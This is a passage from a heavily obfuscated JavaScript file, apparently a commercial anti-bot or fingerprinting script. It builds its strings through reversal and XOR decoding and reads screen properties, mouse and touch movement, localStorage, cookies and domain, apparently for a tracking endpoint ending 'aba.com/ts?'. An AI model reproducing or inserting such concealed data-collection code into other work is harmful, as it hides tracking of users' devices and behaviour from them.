32:os=je<te.length?111873:128256;break;case 33:Re=he,he=!Re,Re=!he,he=Re<<2,qe|=he,he="A",he+="l",os=he?137152:104320}}();break;case 5:!function(){switch(vs){case 0:ke=Te,os=ua?71298:94593;break;case 1:$+="D_",os=86017;break;case 2:Oe=0,Sa=1,os=75138;break;case 3:os=N?62849:63169;break;case 4:Q=_,_=Q,N=_,os=100224;break;case 5:Ee=1,ve[43]=1,os=127233;break;case 6:j=Xe[ae],le=j[pa],j=le+ya,$+=j,os=37824;break;case 7:os=ga?131456:50946;break;case 8:ce=fa===Va,qa=ce*ce,_a=qa>-206,ze++,os=_a?87937:62594;break;case 9:Je=ra[Ya],Je[Za](Ua,va,Fa),os=82689;break;case 10:Se=te,te="\u0392\u0380\u0387\u0382\u0389",me="",je=0,os=86977;break;case 11:Object[Ae](Oe,xe,Sa),te=!0,os=104066;break;case 12:os=82690;break;case 13:os=ee?73985:1922;break;case 14:Da+="rier.",os=Da?21825:95170;break;case 15:os=136642;break;case 16:ya=Fe[74],ba=!ya,os=ba?62273:54209;break;case 17:ba=Fe,ya[51]=ba,os=75457;break;case 18:ve=we,T=ve,T=b(T,ur),os=33346;break;case 19:os=Na<ja.length?127746:90690;break;case 20:ha=Ke[68],Ke=void 0,N=ha,ha=[],Me=N>>8,re=255&Me,ha.push(re),Me=255&N,ha.push(Me),N=ha,Ke=N,ha=Ke,Ke=ha,T=Ke,os=96320;break;case 21:Rr=wr.charCodeAt(Or),Ur=Rr^Sr,Sr=Rr,Pa+=String.fromCharCode(Ur),os=91074;break;case 22:va="WV.",va+="Even",os=va?57664:110722;break;case 23:ue=oe,pe=ue,oe=pe,ye=oe,os=112576;break;case 24:D=17>=D,_a=D*D,ce=_a>-112,te=!1,me=1,os=ce?42177:12417;break;case 25:os=Ve?87682:69697;break;case 26:ca[88]=Wr,os=9793;break;case 27:$=1,os=9345;break;case 28:ue=oe,Ya=ue,os=21569;break;case 29:va+="tive",os=114944;break;case 30:ve[0]=Ee[Ar](Se,je),je=te+me,te=Ee.indexOf(je,Se),Se=-1,Ee=te!==Se,os=Ee?42816:29314;break;case 31:pe=oe,oe=$e[pe],os=oe?115264:37250;break;case 32:ze=Aa[ke],Z=149&ze,ze=ea+Z,ea=255&ze,os=14145;break;case 33:da+="Rea",os=132992}}();break;case 6:!function(){switch(vs){case 0:se+="yfh",os=30016;break;case 1:Q=ee,os=Q?20929:86849;break;case 2:De=0===Be,os=De?94849:59201;break;case 3:we=ue,ue=we,os=ue?83458:17410;break;case 4:Te=Ta[$e],ye.push(Te),Te="IRUedocne",$e=Te.split("").reverse().join(""),Te=Ta[$e],ye.push(Te),Te=Ta[Yr],$e=Te[Ia],ye.push($e),Te=Ta[Yr],$e="tnevEetaerc",pe=$e.split("").reverse().join(""),$e=Te[pe],ye.push($e),Te=Ta[da],$e=Te[Pa],ye.push($e),Te=Ta[Ga],$e=Te[ta],ye.push($e),Te=Ta[ir],ye.push(Te),Te=Ta[se],$e=Te[ne],ye.push($e),Te=Ta[se],ye.push(Te),Te=ye,ye=[],$e=[],pe="n",pe+="eercS",pe=pe.split("").reverse().join(""),oe=Ta[pe],$e.push(oe),$e.push(Ja),pe=$e,ye.push(pe),$e=[],pe="\xaf\xc0\xb5\xc6\xa3\xe6\x90\xf5\x9b\xef",oe="",ue=0,de=0,os=14146;break;case 5:ne+="GT",ne=ne.split("").reverse().join(""),Ae[1]=ne,ne="b",ne+="YUR",os=ne?33472:120065;break;case 6:De=4===Be,os=De?110850:8770;break;case 7:os=ge?16706:137281;break;case 8:ea=Z,ze=ea,ea=ze,ze=[],ze.push(ea),ea=ze,ze=ea.concat(ke),ea=[],ke=ze.length,ea.push(ke),ke=ea,ea=ke.concat(ze),ue=ue.concat(ea),ea=[],os=ne?96256:1152;break;case 9:e(da,La),Ae=void 0,Ae=La,se=da,Je=void 0,ye=0,os=8961;break;case 10:os=111938;break;case 11:Re=he in M,os=Re?33537:38785;break;case 12:$+="ELOSNOC_RA",os=30657;break;case 13:Ne=_,_=We.length,qe=he,he=!qe,os=he?135233:124738;break;case 14:Ee=ve,ve=Ee,Ee=0|ve,Aa[86]=ke+Ee,os=104513;break;case 15:Ge="\xe9\xfe\xce\xd3\xcb\xcf\xd9\xce",ee="",Q=0,os=83777;break;case 16:os=ue?137282:90561;break;case 17:Ie+="oh",os=37762;break;case 18:ge+="et_targ",os=83138;break;case 19:ue=oe,oe=ue,ue=oe,os=ue?94594:91266;break;case 20:$e=se,os=$e?29250:41538;break;case 21:Xe=ee.charCodeAt(ge)-9,Q+=String.fromCharCode(Xe),os=25473;break;case 22:Ja=919^ne.charCodeAt(Je),se+=String.fromCharCode(Ja),os=55169;break;case 23:T=void 0,we=0,os=136258;break;case 24:ee=127&_,_>>>=7,os=_?82753:34754;break;case 25:fe=oa,Ve=fe,fe=Ve,de=de.concat(fe),os=87745;break;case 26:j=[],j.push(Xe),ya=j,ee=ya,Q=1,os=131202;break;case 27:te=0,os=17154;break;case 28:Oa="I",Oa+="nter",os=Oa?90306:91585;break;case 29:os=119937;break;case 30:Ie+="tX",Be=Pe[Ie],Ie=De[133],De[117]=Be^Ie,Ie="\u0338\u0337\u0332\u033e\u0335\u032f\u0302",Be="",aa=0,os=5378;break;case 31:$=[],os=65729;break;case 32:os=ja<Ie.length?49986:132737;break;case 33:os=Xe?41281:120704}}();break;case 7:!function(){switch(vs){case 0:x.push(4136381086646),x.push(4019176997512),x.push(2),x.push(0),A(24),Se=x.pop(),T=Se,os=33026;break;case 1:os=N?62913:94402;break;case 2:Ke=re,N=1,os=67521;break;case 3:Ve=Qe[da],Ye=Ve[ha],ie=!Ye,os=1472;break;case 4:re+="thon",os=78209;break;case 5:na=13===t,x.push(3894),x.push(1),x.push(1),A(24),ta=x.pop(),De=ta,os=na?62146:26178;break;case 6:os=_e?46530:38786;break;case 7:$=re,re=$,$=!re,re=!$,$=re<<11,Q|=$,re=void 0,$=0,x.push(2364903),x.push(957588581),x.push(2),x.push(1),A(24),ge=x.pop(),Qe=ge,os=100288;break;case 8:Ka+="bst",os=29378;break;case 9:Ua=!1,ra=1,os=91521;break;case 10:ca[56]=1,za=ja[Na](),Oa=za,os=Oa?28803:94657;break;case 11:Q=he.charCodeAt(_),re.push(Q),os=106689;break;case 12:ne++,os=66368;break;case 13:Ge=Re,os=Ge?135746:116545;break;case 14:ke=new RegExp(ka),Ma=ke[Ie](Z),os=14273;break;case 15:se=Ae[Ha],ye=se,os=ye?16896:112576;break;case 16:Ne[29]=22^qe,T=22,N=1,os=123010;break;case 17:os=ue<se.length?62272:133120;break;case 18:Se=F,ve=T,Ee=ve.split(Ca),ve=Ee.length,te=ve-1,ve=Ee[te],me=ve in Se,os=me?106881:75650;break;case 19:os=ae?71745:107008;break;case 20:xe=void 0,Oe=Z,_e=me,ae=[],$=Ee,_=0,ee=0,os=111874;break;case 21:Fe=0,ba=1,os=91073;break;case 22:os=re?26240:42305;break;case 23:me=Ca,me=Aa,je=oe,je=me[55],os=je?75714:5506;break;case 24:os=fa?98306:18114;break;case 25:Ta=ue,pe=1,os=119874;break;case 26:re=Me,Me=re,T=Me,ha=1,os=32960;break;case 27:Be++,os=21250;break;case 28:Te=void 0,pe=1,os=128962;break;case 29:re=Q,os=87425;break;case 30:De="\u02d8\u02e2\u02eb\u02e8",Ue="",Pe=0,os=136897;break;case 31:de=pe.charCodeAt(ue)-432,oe+=String.fromCharCode(de),os=34561;break;case 32:os=Xe?49601:33794;break;case 33:_=be[103],ee=be[16],re=_^ee,os=46018}}();break;case 8:!function(){switch(vs){case 0:Ke=A[$r](),Me=";|'|\"|s\\",re=Me.split("").reverse().join(""),Me=new RegExp(re,Pe),re=Ke[fr](Me,Wr),Ke=void 0,Me=3476,$=5,he=re,re=0,Ne=$,$=!Ne,os=$?49280:66113;break;case 1:Ae+="LFor",ce=Sr instanceof Boolean,D=ce*ce,Ce=24,_a=ce*Ce,ma=2*_a,ce=Ce*Ce,Ce=ma-ce,ma=D>=Ce,os=ma?108160:103682;break;case 2:$+="_",os=$?78401:26561;break;case 3:oe=void 0,ue=0,os=41536;break;case 4:me=Aa,je=[],xe=Wr;try{for(var e=2;void 0!==e;){var a=1&e,r=e>>1,s=1&r;switch(a){case 0:!function(){switch(s){case 0:e=void 0;break;case 1:e=te?0:1}}();break;case 1:!function(){switch(s){case 0:xe=document[rr],e=0}}()}}}catch(c){Ee=je,te=1}os=te?38592:78272;break;case 5:Me=He,Me=Ca,re=Aa,$=re[55],_=!$,os=_?25410:46914;break;case 6:Oe+="/]+)",os=71552;break;case 7:pe[ra](oe,se,ye),os=91200;break;case 8:vr=Z,Z=";",Z+=" d",Z+="o",Z+="main",os=Z?99457:115649;break;case 9:je++,os=131330;break;case 10:Pe+="e",os=32768;break;case 11:qa=24>qa,ce=qa*qa,qa=ce>-29,ne+="rS/M",os=qa?20672:21250;break;case 12:sa="\u0381\u038c\u0387\u039a",ca="",ja=0,os=24769;break;case 13:xe=je>0,os=xe?102465:16641;break;case 14:ge=0,Xe=1,os=9281;break;case 15:ca++,os=133184;break;case 16:le=_[j],j=!le,le=!j,j=le<<8,Q|=j,j="\u0428\u0425\u042a\u0427\u0417\u0424\u042e\u0421\u0422\u03e6\u03f9\u03de\u041d\u0429\u0425\u042a\u0423\u03de\u0419",le="",ba=0,os=115266;break;case 17:Ve=Ye%128,oa=Ye-Ve,Ye=oa/128,oa=[],la=Ve+128,Ve=127&Ye,oa.push(la,Ve),ie=oa,os=9856;break;case 18:aa=Ie,Ie="fil",Ie+="e:",sa=Ie,Ie="^",Ie+="\\/\\",os=Ie?1473:12417;break;case 19:Fr=vr,vr="\xf4",Z="",Ma=0,os=70978;break;case 20:j=31*$,$=0|j,j=ge.charCodeAt(_),$+=j,_+=Q,os=61762;break;case 21:_e=Oe[ye](),Sa=new xe(_e),_e="morf",be=_e.split("").reverse().join(""),_e=je[be](Sa),Sa=",",be=Sa.split("").reverse().join(""),me=_e.join(be),os=102466;break;case 22:je=128|je,os=13954;break;case 23:Je+="eff",os=75010;break;case 24:Fe+="a",os=41090;break;case 25:ee=3===ie,os=ee?58880:49216;break;case 26:ne+="6",os=103296;break;case 27:Ra(Ca,ur),os=55297;break;case 28:nr=Ka,Ka="su",os=Ka?33218:29378;break;case 29:We=_,os=We?78400:17984;break;case 30:xe=ae,Oe=xe,xe=Oe,ke=ke.concat(xe),os=82497;break;case 31:os=_e>Oe?8896:38594;break;case 32:ye=function(e){for(var a=e[0],r="\u01ef\u01e0\u01f5\u01e8\u01f7\u01e4\u01bb",s="",c=0;c<r.length;c++){var b=385^r.charCodeAt(c);s+=String.fromCharCode(b)}var k=a===s;k&&A(12,"")},oe="\u03b0\u03b5\u03b3\u03a8\u0382\u03a1\u03a3\u03ab",ue="",de=0,os=115522;break;case 33:Xa+="Object",as=Xa,Xa="hctef",Er=Xa.split("").reverse().join(""),Xa=Er,Er="llac",yr=Er.split("").reverse().join(""),Er=yr,yr="\u03fe\u038b\u03e5\u0386\u03f2\u039b\u03f4\u039a",Cr="",Xr=0,pr=0,os=135872}}();break;case 9:!function(){switch(vs){case 0:ee=_===Q,os=ee?34433:75777;break;case 1:_=1,os=106816;break;case 2:De=2===Be,os=De?119042:41794;break;case 3:Ne[29]=1^qe,T=1,N=1,os=91522;break;case 4:j+=">",os=116032;break;case 5:os=Sr?120384:10050;break;case 6:Q=ee,os=Q?18306:62593;break;case 7:$e=A[Tr],os=41538;break;case 8:oe=T,os=78210;break;case 9:os=Sa?12546:120385;break;case 10:se=$e,os=se?112578:37250;break;case 11:Ae=[],Ae.push(3),Ae.push(92),Ae.push(191),Ae.push(250),Ae.push(106),Ae.push(243),Ae.push(76),Ae.push(169),Ae.push(165),Ae.push(13),Ae.push(166),Ae.push(246),Ae.push(106),Ae.push(238),Ae.push(251),Ae.push(195),Ae.push(111),Ae.push(153),Ae.push(70),Ae.push(212),Ae.push(126),Ae.push(162),Ae.push(65),Ae.push(99),Ae.push(147),Ae.push(150),Ae.push(131),Ae.push(159),Ae.push(188),Ae.push(158),Ae.push(168),Ae.push(197),se=Ae,Ae=new La[dr](se),se=crypto[br],Je="r",os=Je?94722:75010;break;case 12:Pe+="teEl",os=70976;break;case 13:re++,os=29697;break;case 14:Ke=He,N=Ca,Me=Aa,re=Me[55],$=!re,os=$?8323:95105;break;case 15:Ie=Pe[Be],Be=De[151],De[25]=Ie^Be,De[15]=1,Ie="\u0233\u025a\u0237\u0252\u0201\u0275\u0214\u0279\u0209",Be="",aa=0,sa=0,os=74817;break;case 16:Z=Aa[63],Me=1&Z,Z=void 0,re=0,os=71362;break;case 17:$=Ca,he=Aa,_=oe,_=he[74],os=_?67137:79552;break;case 18:Je=ye[88],$e=A[Tr],os=$e?38018:58690;break;case 19:oe[ra](ue,se,ye),os=70336;break;case 20:aa=366^Pe.charCodeAt(Be),Ie+=String.fromCharCode(aa),os=111042;break;case 21:Ee++,os=132482;break;case 22:ja=wa,wa="\u031e\u036b\u030a\u0368\u0337\u035e\u0333\u0354\u030b",fa="",Na=0,za=0,os=128768;break;case 23:os=N?95489:29121;break;case 24:Re=Ze>We,pa=!Re,os=pa?29888:126977;break;case 25:j=_,ie=0|j,j=128>ie,os=j?71490:9408;break;case 26:Ka=Ra,x.push(237690259),x.push(1),x.push(2),A(24),Ra=x.pop(),Nr=Ra,Ra="[@:",Ra+="]",mr=Ra,Ra="\u0194",Da="",ur=0,os=38593;break;case 27:os=$<_e.length?87554:102849;break;case 28:os=ba<j.length?54082:124736;break;case 29:Na=833,ce=!N,D=D>=28,Le=ce*ce,_a=D*D,ma=Le+_a,Le=ce*D,ce=ma>=Le,os=ce?14336:57664;break;case 30:te=Oe,je=1,os=71618;break;case 31:Te+="j",os=14401;break;case 32:$=void 0,Ne=0,os=16833;break;case 33:Ne[29]=24^qe,T=24,N=1,os=116545}}();break;case 10:!function(){switch(vs){case 0:ke=Aa[91],Ee=1&ke,ke=void 0,te=Ca,me=Aa,je=me[72],xe=!je,os=xe?29056:94656;break;case 1:$=N[re],_=98&$,$=Me+_,Me=255&$,os=53826;break;case 2:Js[77]=0,ea=void 0,ze=1,os=54400;break;case 3:os=me<Se.length?54785:22401;break;case 4:se+="uyst",os=112129;break;case 5:ve=Ca,Ee=Aa,te=Ee[74],os=te?128512:62082;break;case 6:wr=Pa,Pa="imp",os=Pa?26176:45249;break;case 7:T=ve,os=62914;break;case 8:os=Ge<Re.length?123648:90880;break;case 9:Pa+="E",os=42368;break;case 10:os=Z?119872:70721;break;case 11:ge=9===he,os=41218;break;case 12:Ge++,os=87232;break;case 13:Ge="YneercSrennIzom",ee=Ge.split("").reverse().join(""),Re=ee in M,os=82881;break;case 14:La=Vr,da=_r,Ae=void 0,Ae=E,ne="w",os=ne?54144:20866;break;case 15:os=Se?127042:61570;break;case 16:os=Pe<De.length?70914:90178;break;case 17:Xe++,os=82114;break;case 18:os=Xe?70785:14144;break;case 19:os=oa<Ve.length?87617:102976;break;case 20:os=ie?67266:71041;break;case 21:os=pe?25474:11;break;case 22:oe=null,ue=1,os=78849;break;case 23:He=64,os=24578;break;case 24:os=we?12674:33025;break;case 25:os=mr?103938:104449;break;case 26:ce=7!=ce,qa=ce*ce,oe=A[Tr],_a=qa>-87,os=_a?127105:70914;break;case 27:Xe=ge,ge=Xe,Xe=!ge,ge=!Xe,Xe=ge<<1,Q|=Xe,ge=void 0,Xe=0,os=116800;break;case 28:We=_,_=0,qe=Ne,Ne=!qe,os=Ne?4930:116544;break;case 29:Ue=Wr,os=90816;break;case 30:_a=Ba!==ar,ce=_a*_a,qa=30>=qa,Ce=_a*qa,D=2*Ce,Le=qa*qa,D-=Le,ae=81^xe.charCodeAt(_e),Le=ce>=D,Oe+=String.fromCharCode(ae),os=Le?28930:78018;break;case 31:os=$?21121:50304;break;case 32:ae=be,$[4]=ae,$[5]=1,be=re[35],$[6]=1&be,be=re[22],ae=re[53],$[7]=be^ae,be=re[121],ae=1&be,os=ae?74432:129090;break;case 33:Re=_,os=Re?24704:110784}}();break;case 11:!function(){switch(vs){case 0:ge=ee,ie=ge>>>0,ge=16384>ie,os=ge?99906:123138;break;case 1:Ge=new RegExp(ee),Re=Ge[Ze](B),os=59010;break;case 2:Ve++,os=43010;break;case 3:D=27,ce>>=6,Ce=D+ce,De+="iser",_a=Ce*Ce,Ce=D*ce,ce=3*Ce,Ce=_a>=ce,os=Ce?1026:45505;break;case 4:os=74177;break;case 5:se+="ntScrip",os=47106;break;case 6:Q=j,os=61762;break;case 7:os=Ka?95746:30593;break;case 8:vr+="eiPadiP",os=99714;break;case 9:os=N?95489:99329;break;case 10:Ae=Math[ta],ne=void 0,se=La,Je=Ae,Ae=se[yr],se=Ae[Ha],Ae=se[$r],se=Ae[Er](Je),Ae=new RegExp(Xr,Pe),Je=se[fr](Ae,Wr),Ae=new RegExp(Cr),se=Ae[Ie](Je),Ae=!se,ne=Ae,Ae=ne,ne=Ae,Ae=!ne,os=Ae?73858:42242;break;case 11:vr+="h",os=78338;break;case 12:os=ye?70529:79234;break;case 13:Ne[29]=2^qe,T=2,N=1,os=94786;break;case 14:os=Be?91713:12992;break;case 15:Hr=13,ta=void 0,Ue=Vr,Pe=p,Ie=n,Be=Ue[xa],Ue=Ie+De,Be[Ue]=Pe,Ue=ta,Ir=Ue,os=26178;break;case 16:Le=xr!==Ir,ma=Le*Le,Ge=new RegExp(ee,gr),_a=_a>=23,Re=Ge[Ze](B),qa=Le*_a,_a*=_a,_a=qa-_a,ma=ma>=_a,os=ma?91457:21186;break;case 17:ga=ia,os=ga?98817:103808;break;case 18:os=131393;break;case 19:ba++,os=13312;break;case 20:N=re,os=N?25281:98370;break;case 21:se=ne,os=se?62016:45059;break;case 22:Z=re,re=Me.length,$=N,N=!$,os=N?110914:9345;break;case 23:os=te?75458:86720;break;case 24:za+="NodeR",os=99970;break;case 25:Ae=void 0,se=1,os=36993;break;case 26:Q+="-",os=50754;break;case 27:re=ae,ae=re,re=!ae,ae=!re,re=ae<<4,be|=re,ae=void 0,re=0,os=13184;break;case 28:oe=we.indexOf(de),de=-1,T=oe===de,os=T?102850:119874;break;case 29:os=Pe<De.length?705:70594;break;case 30:Ae+="c_",os=26434;break;case 31:os=te?75458:37760;break;case 32:T=Se[1],we=new RegExp(mr),Se=we[Ie](T),os=Se?103170:33346;break;case 33:_=N,N=_,de=de.concat(N),N=void 0,_=Ca,_=Aa,qe=_[12],N=qe,_=N,N=_,de=de.concat(N),N=void 0,_=Ca,qe=Aa,qe=0,Ze="tnemnorivne_sjxw__",Re=Ze.split("").reverse().join(""),Ze=Re,Re=_[Ze],pa="margorpinim",Ge=pa.split("").reverse().join(""),pa=Ge,Ge=Re===pa,Re=!Ge,os=Re?49410:4290}}();break;case 12:!function(){switch(vs){case 0:$=N,N="d",he=N,os=$?78913:61761;break;case 1:ea=ua[ze],Ma=ea<<16,ea=ze+1,He=ua[ea],ea=He<<8,He=Ma|ea,ea=ze+2,Ma=ua[ea],ea=He|Ma,Ma=ea>>18,He=ea>>12,ne=63&He,He=ze+1,Te=ua[He],He=isNaN(Te),os=He?71553:98498;break;case 2:os=_<_e.length?71425:123394;break;case 3:Z=Aa[39],de=void 0,N=0,os=20994;break;case 4:xe=255&je,je=xe^we,ve.push(je),os=86529;break;case 5:os=Be<Pe.length?82498:77826;break;case 6:ea[137]=++Te,os=75073;break;case 7:ee=j,Q="nc",os=Q?107202:50754;break;case 8:os=we?102912:53762;break;case 9:fe=oa,Ve=fe,fe=Ve,de=de.concat(fe),os=99584;break;case 10:_=re[142],$=_[148],os=128960;break;case 11:Ee=new RegExp(re,gr),me=te[Nr](Ee),os=87746;break;case 12:De="de",os=De?75265:62145;break;case 13:Fe++,os=33344;break;case 14:os=er<Ye.length?119938:102786;break;case 15:Ie=De.charCodeAt(Pe)-630,Ue+=String.fromCharCode(Ie),os=86978;break;case 16:ye="de",os=ye?25856:38337;break;case 17:br=371^Cr.charCodeAt(dr),pr+=String.fromCharCode(br),os=77825;break;case 18:os=re?65665:4416;break;case 19:os=T>Se?29568:98625;break;case 20:Ze=qe>Ne,Re=!Ze,os=Re?51200:9282;break;case 21:we++,os=116738;break;case 22:os=Fe?98818:41090;break;case 23:os=vr?45762:78338;break;case 24:_e=Oe,os=_e?123649:111296;break;case 25:we=void 0,ve=0,os=17792;break;case 26:os=ke<Aa.length?131394:53761;break;case 27:sa=ds[2],ka=unescape(sa),Ue=ka,os=28;break;case 28:je=te,os=je?30208:42369;break;case 29:os=j?26690:74880;break;case 30:_=$[j],$=!_,_=!$,$=0|_,Me=$,os=91202;break;case 31:os=Na?53249:83072;break;case 32:De=Ie[0],ka=14===De,os=17088;break;case 33:os=Je<ne.length?90498:116288}}();break;case 13:!function(){switch(vs){case 0:$=void 0,Ne=1,We=0,_=he,qe=0,Ze=We,We=!Ze,os=We?136384:67649;break;case 1:D=vr===ua,ce=D*D,ma=!vr,qe=0,_a=D*ma,Le=ma*ma,Ce=_a-Le,ma=ce>=Ce,os=ma?116544:5954;break;case 2:Js[119]=$,_=$[xe](me),ee=!_,Q=!ee,os=Q?86272:13634;break;case 3:pe=oe,oe=Ta[pe],$e.push(oe),$e.push(pr),oe=$e,ye.push(oe),$e=[],oe=Ta[pe],$e.push(oe),pe="Xtnemevom",oe=pe.split("").reverse().join(""),$e.push(oe),pe=$e,ye.push(pe),$e=[],pe=Ta[Ya],$e.push(pe),$e.push(kr),pe=$e,ye.push(pe),$e=[],pe=Ta[Ya],$e.push(pe),$e.push(Za),pe=$e,ye.push(pe),$e=[],pe="Tou",os=pe?70080:100354;break;case 4:Pe+="ok",os=107458;break;case 5:os=j?123842:18049;break;case 6:D=6>D,ce=D*D,$=re[74],Le=Le>13,Ce=D*Le,Le*=Le,qa=Ce-Le,qa=ce>=qa,os=qa?46914:37057;break;case 7:te=xe,os=50114;break;case 8:N=re[Se](je),os=21568;break;case 9:os=Ue<ta.length?25858:10240;break;case 10:De=1===Be,os=De?66626:136450;break;case 11:We=Ge,os=110595;break;case 12:wa=609^Ie.charCodeAt(ja),ca+=String.fromCharCode(wa),os=28736;break;case 13:Qe=j.charCodeAt(ba)-956,le+=String.fromCharCode(Qe),os=83329;break;case 14:T=ve,we=1,os=128320;break;case 15:j=Fe(le),le=!j,j=!le,le=j<<13,Q|=le,j="img",j+="[src*",j+='="xw',os=j?58112:133185;break;case 16:be=_e,os=be?124930:83842;break;case 17:$=re,re=!$,os=re?17664:127617;break;case 18:vr+="terWi",_a=mr!==Wa,Ce=!Fa,qa=_a*_a,D=Ce*Ce,qa+=D,Ce=_a*Ce,Ce=2*Ce,Le=qa>=Ce,os=Le?25537:42561;break;case 19:Ee=Se,Se="\u03a5\u03a7\u03b6\u0381\u03ad\u03ac\u03b6\u03a7\u03ba\u03b6",te="",me=0,os=25921;break;case 20:ke=ua+Z,ua=void 0,Z=ke,ke=location[aa],Ma=ke===sa,os=Ma?57794:14273;break;case 21:sa=ka+ca,ka=sa+aa,os=Ie?136130:43073;break;case 22:da+="nifed",os=38208;break;case 23:Je=$e,os=46337;break;case 24:os=Re?59137:71744;break;case 25:le=ya,qa=!Ee,ma=qa*qa,Ce=ma>-214,os=Ce?65858:137217;break;case 26:Q=$[_],$=!Q,_=!$,$=0|_,_=$<<1,he|=_,$=[],$.push(he),he=$,N=he,os=82625;break;case 27:fe=oa[Dr],Ve=!fe,os=Ve?124544:133122;break;case 28:os=de<oe.length?26498:98304;break;case 29:sa++,os=74817;break;case 30:ka=void 0,ca=ta,ca=xa,ca[38]++,ka=Wr,ca=ka,aa=ca,os=14082;break;case 31:Pa=pr.charCodeAt(wr),Sr=Pa^br,br=Pa,dr+=String.fromCharCode(Sr),os=98434;break;case 32:be=ae,ae=!be,os=ae?24960:82048;break;case 33:re=_,he=re,re=he,he=void 0,Ne=re,re=[],We=Ne>>8,_=255&We,re.push(_),We=255&Ne,re.push(We),Ne=re,he=Ne,re=he,he=re,T=he,we=1,os=98370}}();break;case 14:!function(){switch(vs){case 0:os=Ee?46402:37441;break;case 1:ta=11===n,os=82113;break;case 2:xe=je[12],je=1!==xe,os=je?87938:131265;break;case 3:Sa++,os=69953;break;case 4:j+="uban",os=102593;break;case 5:Ze=[],Ze.push(0),pa=Ze,N=pa,_=1,os=58434;break;case 6:pe=ke,ke=pe,ea=ea.concat(ke),os=ne?124097:58049;break;case 7:oe+="uc",os=28928;break;case 8:Ae+="uqeRptt",Ae+="HLMX",Ae=Ae.split("").reverse().join(""),ne=Ae,Ae=M[ne],os=Ae?61890:54721;break;case 9:Ie=Ie.split("").reverse().join(""),Be=Ie,Ie="p",os=Ie?108225:132032;break;case 10:Pe+="s=",os=107586;break;case 11:os=Ar<nr.length?22018:115202;break;case 12:Ca=468^Ra.charCodeAt(ur),Da+=String.fromCharCode(Ca),os=13826;break;case 13:je=Z[te],xe=je[Ha],je="delbanEyalpotuAzom",Oe=je.split("").reverse().join(""),me=xe[Ee](Oe),os=123393;break;case 14:pe++,os=120192;break;case 15:se=!1,Je=1,os=4160;break;case 16:Se++,os=12354;break;case 17:aa=323^Pe.charCodeAt(Be),Ie+=String.fromCharCode(aa),os=100289;break;case 18:We+="n",os=108097;break;case 19:oe=Te,ue=oe[yr],de=ue[Ha],ue=de[$r],T=oe[Je],oe=!T,os=oe?66432:120898;break;case 20:De=14===Be,os=De?30274:53315;break;case 21:we=!0,Se=1,os=41856;break;case 22:N=re[Se](te),$=!N,os=$?33602:21568;break;case 23:ba++,os=116480;break;case 24:Rs[98]=localStorage[Jr](ye),os=54914;break;case 25:ue+=".\\abab",os=114690;break;case 26:ka=Ie.charCodeAt(sa),ca=ka^aa,aa=ka,Be+=String.fromCharCode(ca),os=119618;break;case 27:se+="detail.htm",os=22;break;case 28:be=ae,ae="\x8d\xe2\x91\xf4\xb7\xd8\xb6\xc2\xa7\xdf\xab",ha="",Ke=0,N=0,os=33857;break;case 29:re=[],os=136962;break;case 30:os=Ke?54912:62656;break;case 31:_=Q!==$,os=_?62337:8322;break;case 32:ve=Je+T,we[Te](ve,de),os=59138;break;case 33:Ae=se,os=Ae?21633:55041}}();break;case 15:!function(){
switch(vs){case 0:Oa+="ho",os=112384;break;case 1:br=229,os=127810;break;case 2:ge=Ge,Xe=0|ge,ge=128>Xe,os=ge?106882:131202;break;case 3:$=ze,$=ze,_=Z,ee=_[55],Q=!ee,os=Q?135488:25664;break;case 4:ge=0,Xe=1,os=29696;break;case 5:Ea=Ye[er],Wa=Ea>>la,Qa=8-la,or=Ea<<Qa,Ea=Wa+or,Wa=Ea+Va,Ea=255&Wa,Wa=Ea^Ve,oa.push(Wa),os=91648;break;case 6:ee=128|ee,os=1217;break;case 7:ne=ke.charCodeAt(He),Te=ne^Ma,Ma=ne,Z+=String.fromCharCode(Te),os=54786;break;case 8:os=ue?103298:114690;break;case 9:j=ie%128,fe=ie-j,ie=fe/128,fe=[],Ve=j+128,j=127&ie,fe.push(Ve,j),ee=fe,os=65667;break;case 10:Ke=re,N=1,os=91136;break;case 11:$=re,re=!$,os=re?122883:5697;break;case 12:os=100417;break;case 13:Pe+="ext/crea",os=45888;break;case 14:de++,os=115522;break;case 15:er++,os=58114;break;case 16:os=j?46208:57985;break;case 17:De=xa===Ue,os=De?81986:123073;break;case 18:me=Oe+_e,Sa=xe.indexOf(me),os=118977;break;case 19:os=ae?131714:26497;break;case 20:Ua+="pply",os=9601;break;case 21:Pe++,os=136897;break;case 22:Or++,os=65;break;case 23:Da+="aba.com/ts?",ze=Da,Da="\u03fb",vr="",Br=0,os=120386;break;case 24:de=ue[Te],os=de?122882:104322;break;case 25:j+="\u63d0",j+='\u4f9b\u6280\u672f\u652f\u6301"]',le=Fe(j),j=!le,os=j?116226:34498;break;case 26:os=Pe?32962:36866;break;case 27:re=0,$=1,os=37952;break;case 28:qe=We.charCodeAt(_),Ne.push(qe),os=46080;break;case 29:xe=Ra,Oe=Ee,_e=Oe.indexOf(xe),Sa=-1,be=_e===Sa,os=be?123458:71618;break;case 30:j+='"\u963f',os=18049;break;case 31:os=re?70144:132098;break;case 32:aa=va,os=95618;break;case 33:aa="=niamod ;",sa=aa.split("").reverse().join(""),aa=sa+Ie,ka+=aa,os=43073}}();break;case 16:!function(){switch(vs){case 0:De=De.split("").reverse().join(""),Ue=xa===De,os=Ue?58498:49922;break;case 1:j=he,j=he,Fe=_,le=Fe[55],ba=!le,os=ba?33664:29249;break;case 2:Ee=de,te=new RegExp(Ka,gr),me=Ee[Nr](te),Ee=!me,os=Ee?107906:38722;break;case 3:de++,os=14146;break;case 4:os=pe?71296:79168;break;case 5:Se=Wr,os=71682;break;case 6:T=pe.charCodeAt(de),we=T^ue,ue=T,oe+=String.fromCharCode(we),os=13314;break;case 7:$=_[51],ae=$,os=107969;break;case 8:ge=743,os=49601;break;case 9:T=Aa[147],we=void 0,ha=0,os=57922;break;case 10:os=j?92226:102403;break;case 11:Ma++,os=70978;break;case 12:Hr=11,ta=void 0,Ue=Vr,Pe=n,Ie=Ue[xa],Ue=Pe+De,Pe=Ie[Ue],ta=Pe,Ue=ta,Ir=Ue,os=69762;break;case 13:Ee=je,te=1,os=26626;break;case 14:Te=new RegExp(pe,gr),pe=Je[Mr],Je=pe[kr],pe=Te[Ie](Je),Je=$e,os=Je?30720:34240;break;case 15:qa=19&qa,Le=qa*qa,Ce=Le>-156,Qe=705^Fe.charCodeAt(ba),le+=String.fromCharCode(Qe),os=Ce?20800:29824;break;case 16:he=$[11],$=void 0,_=he,he=[],Q=_>>8,ge=255&Q,he.push(ge),Q=255&_,he.push(Q),_=he,$=_,he=$,$=he,N=$,os=70144;break;case 17:le=Fe[95],os=50625;break;case 